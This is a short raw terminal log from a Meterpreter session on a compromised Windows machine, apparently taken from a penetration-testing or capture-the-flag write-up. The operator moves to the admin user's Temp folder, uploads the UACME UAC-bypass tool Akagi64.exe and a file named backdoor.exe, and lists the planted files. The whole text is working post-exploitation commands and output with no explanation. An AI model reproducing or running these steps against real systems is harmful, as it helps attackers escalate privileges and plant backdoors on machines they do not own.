 meterpreter > cd C:\\Users\\admin\\AppData\\Local\\Temp
meterpreter > upload /root/Desktop/tools/UACME/Akagi64.exe .
[*] uploading  : /root/Desktop/tools/UACME/Akagi64.exe -> .
[*] uploaded   : /root/Desktop/tools/UACME/Akagi64.exe -> .\Akagi64.exe
meterpreter > upload backdoor.exe .
[*] uploading  : /root/backdoor.exe -> .
[*] uploaded   : /root/backdoor.exe -> .\backdoor.exe
meterpreter > ls
Listing: C:\Users\admin\AppData\Local\Temp
==========================================
Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
40777/rwxrwxrwx   0       dir   2020-12-15 17:39:52 +0530  1
100777/rwxrwxrwx  199168  fil   2020-12-15 17:56:00 +0530  Akagi64.exe
100777/rwxrwxrwx  73802   fil   2020-12-15 17:56:03 +0530  backdoor.exe